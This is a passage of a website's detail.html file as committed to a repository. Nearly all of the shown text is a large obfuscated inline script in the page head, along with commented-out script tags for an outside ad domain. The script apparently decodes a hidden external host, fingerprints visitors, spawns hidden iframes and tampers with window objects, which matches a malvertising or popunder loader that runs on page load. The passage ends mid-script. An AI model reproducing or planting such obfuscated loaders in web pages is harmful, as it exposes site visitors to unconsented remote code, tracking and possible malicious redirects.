
==== detail.html @ cfb1f93d "Update detail.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <!-- <script src="https://alwingulla.com/88/tag.min.js" data-zone="34940" async data-cfasync="false"></script> -->
  <!-- <script src="https://alwingulla.com/88/tag.min.js" data-zone="34940" async data-cfasync="false"></script> -->
  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905629,t.a=6905628,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbG9hcGhvby5uZXQvNDAwLzY5MDU2Mjk=',t.A=2,t.S=$.Iq*1705243017,t.P='Zez$#t^*EFng',t.M='8aj',t.T='bck1l7dz4dg',t.B='8btk27s6',t.N='1bq',t.I='ol1san75tyy',t.C='_ibzbdvsy',t.R='_wvhvhq';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return 